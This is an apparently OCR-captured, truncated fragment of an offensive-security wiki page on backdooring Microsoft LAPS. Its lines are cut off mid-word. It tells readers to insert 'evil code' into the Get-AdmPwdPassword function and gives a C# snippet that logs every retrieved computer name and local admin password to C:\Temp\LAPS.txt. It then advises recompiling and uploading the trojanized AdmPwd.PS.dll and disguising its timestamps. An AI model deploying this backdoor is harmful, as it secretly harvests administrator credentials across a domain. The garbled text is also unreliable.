
```

{% hint style="info" %}

The password will still reset if an **admin** uses the 
policy** is enabled in the LAPS GPO.

{% endhint %}

{% endtab %}

{% endtabs %}

### LAPS Backdoor

The original source code for LAPS can be found [here](h
AdmPwdPassword` method in `Main/AdmPwd.PS/Main.cs` for 
{% tabs %}

{% tab title="Backdoor" %}

Add some evil code inside the [Get-AdmPwdPassword](http
function and Recompile [admpwd](https://github.com/Grey
```csharp

//Example of backdoor in Get-AdmPwdPassword

PasswordInfo pi = DirectoryUtils.GetPasswordInfo(dn);

var line = $"{pi.ComputerName} : {pi.Password}";

System.IO.File.AppendAllText(@"C:\Temp\LAPS.txt", line)
WriteObject(pi);

```

After compiling it, upload the new `AdmPwd.PS.dll` to t
[Set-MacAttribute.ps1](https://github.com/obscuresec/Po